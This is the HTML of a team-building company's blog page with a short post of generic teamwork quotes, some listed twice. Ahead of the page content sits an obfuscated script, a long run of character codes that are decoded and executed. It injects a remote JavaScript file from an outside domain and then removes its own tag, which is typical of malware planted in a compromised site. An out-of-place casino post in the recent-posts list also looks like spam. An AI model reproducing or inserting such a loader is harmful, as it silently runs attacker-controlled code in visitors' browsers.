54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-455-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-1003 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="/virtual-escape-room">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><section id="section-2-455" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-3-455" class="ct-new-columns" ><div id="div_block-4-455" class="ct-div-block" ><h1 id="headline-11-455" class="ct-headline"><span id="span-13-455" class="ct-span" >The Best Team Building Quotes to Help Your Business Succeed</span></h1><div id="text_block-5-455" class="ct-text-block atomic-simple-article-content" ><span id="span-6-455" class="ct-span       oxy-stock-content-styles" >
<h2 class="wp-block-heading">Team Building Quote</h2>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="500" height="350" src="http://www.teambuildingsquad.com/wp-content/uploads/2022/06/cohesion.png" alt="" class="wp-image-993" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/cohesion.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/cohesion-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/cohesion-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></figure>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">Team building quotes are a great way to help your team succeed. When team members feel connected to one another and have a common goal, they are more likely to work together effectively. In this blog post, we will share some of the best team building quotes out there which you can use during <a href="https://www.teambuildingsquad.com/" target="_blank" data-type="URL" data-id="https://www.teambuildingsquad.com/" rel="noreferrer noopener">Virtual Team Building</a>. We hope that these quotes will inspire you and your team to achieve great things!</p>



<h3 class="wp-block-heading">Team Building Quotes</h3>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"The team is the company's most valuable asset."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"A team is a group of people who come together to achieve a common goal."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"Teamwork makes the dream work."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"There is no 'I' in team."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"We're all in this together."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"The team is the company's most valuable asset."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"A team is a group of people who come together to achieve a common goal."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"Teamwork makes the dream work."</p>



<p id="146e2ae8-2f65-45d8-a72d-439301dc63e7">"There is no 'I' in team."</p>



<h2 class="wp-block-heading">Virtual Team Building</h2>



<p id="ca235e5e-d130-4938-b89a-3f9ba11b9da5"><a href="https://www.thefunempire.com/au/virtual-team-building/" target="_blank" data-type="URL" data-id="https://www.thefunempire.com/au/virtual-team-building/" rel="noreferrer noopener">Virtual team building</a> is a great way to bring your team together and promote team bonding. It can be done through online games, activities, or even just by chatting with one another. Whatever you do, make sure that everyone on the team feels included and connected. We hope that these team building quotes will help you in your quest to build a successful team!</p>



<p id="ca235e5e-d130-4938-b89a-3f9ba11b9da5">If you liked this article, check out the rest of these articles!</p>



<ul class="wp-block-list"><li><a href="https://www.teambuildingsquad.com/activities-to-improve-employee-engagement/" target="_blank" rel="noreferrer noopener">https://www.teambuildingsquad.com/activities-to-improve-employee-engagement/</a></li><li><a href="https://www.teambuildingsquad.com/best-ice-breakers-available/" target="_blank" rel="noreferrer noopener">https://www.teambuildingsquad.com/best-ice-breakers-available/</a></li></ul>
</span></div><div id="code_block-7-455" class="ct-code-block" ><!-- --></div></div><div id="div_block-8-455" class="ct-div-block" ><h3 id="headline-9-455" class="ct-headline atomic-tritary-heading">Recent Posts</h3>        
                <div id="_posts_grid-10-455" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <a class='oxy-post' href='https://www.teambuildingsquad.com/effectieve-strategieen-om-je-winstkansen-bij-hotwin-casino-te-verbeteren/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Effectieve strategieën om je winstkansen bij Hotwin Casino te verbeteren</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/go-kart-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images-1.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Go Kart Singapore: The Ultimate Guide to the Best Go Karting Experience in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/fun-things-to-do-in-singapore-places/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>4 Fun Things To Do In Singapore in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>6 Fun Things To Do This Weekend Singapore</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-in-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodoinsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>7 Things to Do in Singapore 2022: The Top Places and Activities</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/virtual-room-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/virtualroomsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Escape Room: Top 6 Virtual Room Singapore 2022 – Fun and Challenging</h2>
    </div>
  </div>
</a>                </div>
                                            </div>
                </div></div></div></section><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a 